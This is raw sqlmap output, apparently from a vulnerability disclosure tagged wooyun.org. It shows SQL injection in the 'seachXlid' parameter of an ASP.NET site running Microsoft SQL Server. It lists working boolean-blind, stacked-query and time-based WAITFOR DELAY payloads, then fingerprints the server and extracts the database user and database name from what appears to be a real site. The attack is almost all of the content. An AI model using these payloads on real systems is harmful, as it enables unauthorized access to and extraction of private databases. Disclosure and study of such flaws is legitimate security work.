 GET parameter 'seachXlid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 25 HTTP(s) requ
ests:
---
Place: GET
Parameter: seachXlid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seachXlid=960 AND 6378=6378

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: seachXlid=960; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: seachXlid=960 WAITFOR DELAY '0:0:5'--
---
[21:55:16] [INFO] testing Microsoft SQL Server
[21:55:17] [INFO] confirming Microsoft SQL Server
[21:55:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:55:20] [INFO] fetching current user
[21:55:20] [INFO] retrieving the length of query output
[21:55:20] [INFO] retrieved: 13
[21:56:10] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[21:56:10] [INFO] fetching current database
[21:56:10] [INFO] retrieving the length of query output
[21:56:10] [INFO] retrieved: 9
[21:56:41] [INFO] retrieved: 91haofang
current database:    '91haofang'
[21:56:41] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org